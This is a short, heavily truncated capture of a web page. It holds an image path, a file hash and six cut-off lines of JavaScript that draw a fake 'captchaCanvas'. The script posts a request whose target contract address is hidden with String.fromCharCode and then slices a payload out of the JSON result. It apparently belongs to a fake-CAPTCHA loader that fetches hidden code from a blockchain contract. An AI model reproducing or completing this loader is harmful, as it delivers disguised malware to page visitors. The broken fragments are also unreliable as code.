
📊 File Hash: f876fb51f54a908ecd27a8d97e4916d
Last update:
2026-05-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s